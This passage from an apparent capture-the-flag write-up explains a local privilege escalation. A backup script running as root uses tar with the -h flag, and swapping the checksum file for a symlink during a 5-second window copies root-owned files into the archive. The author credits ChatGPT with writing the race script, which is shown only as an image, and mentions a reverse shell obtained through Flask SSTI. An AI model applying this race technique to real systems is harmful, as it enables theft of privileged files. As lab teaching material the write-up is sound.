
4.1)The issue here is that this script runs as sudo user on during the second usage of tar -h flag is passed as well.The script blindly processes the /opt/backups/checksum that is created file without validating its contents or checking its integrity. So let’s summarize what the script does:
1)creates temporary file
2)first script removes everything from the /opt/backups with rm -rf command
3)with tar created an archive at /var/www/app
4)using sha1sum it created checksum file at /opt/backups
5)sleeps for 5 seconds
6)uses tar again but this time with -h flag on previosuly creaed tar file and checksum file and place it in /var/backups/web_backups
We can abuse this script because -h flag in tar treats symlinks as their targets instead of copying the symlink itself. So that means that after checksum file is created in the time period of 5 seconds we have to replace checksum file with malicious symlink! Sounds to me like a perfect task for Chatgpt:

Essentially what the script does is regularly check if there is a .tar file in the /opt/backups and if it is, then it checks for a checksum file which during the short windows of 5 seconds replaces with the symlink to the location as we wish that we can define in sensitive_file variable. So I created this script on the remote machine and ran it. In order to trigger it I obtained another reverse shell from SSTI RCE and just created something in /opt/backups folder:

Now checking the web_backups directory we can confirm that tar file has been created, and we can extract content of it to the tmp directory:


Navigating to the /tmp and then /opt/backups/checksum we can find root directory as that is what I placed for sensitive_file variable to replace checksum file in the time windows of 5 seconds:
Lessons Learned
1)Very cool machine! I definitely learned about different payloads for achieving RCE with Flask(Jinja2) SSTI.
2)Learned a lot about the -h flag that can be passed to tar and why it can be dangerous because of the way how it handles the symlinks
Leave a Reply